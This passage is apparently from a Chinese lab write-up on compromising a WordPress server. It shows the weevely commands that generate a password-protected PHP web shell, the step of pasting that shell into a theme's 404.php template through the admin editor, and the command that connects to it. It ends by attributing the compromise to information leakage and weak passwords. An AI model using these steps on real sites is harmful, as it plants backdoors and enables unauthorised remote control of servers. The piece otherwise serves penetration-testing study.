

接下来就非常简单了,可以直接写入一句话了,这里没有使用菜刀或者蚁剑,当然这些也可以,我这里使用的是kali自带的工具weevely,生成木马命令如下,在当前目录生成一个叫做muma.php的文件密码为pass

weevely generate pass ./muma.php 然后把文件内容代码复制到,如下图位置404模板,点击updatefile之后就OK了。



怎么访问这个404文件呢,路径是/wordpress/wp-content/themes/twentyfifteen/404.php,在kali里面输入如下命令来连接

weevely http://192.168.1.26/wordpress/wp-content/themes/twentyfifteen/404.php pass

剩下的操作就和上面一样了。

三.总结

全是信息泄露的锅,密码太简单。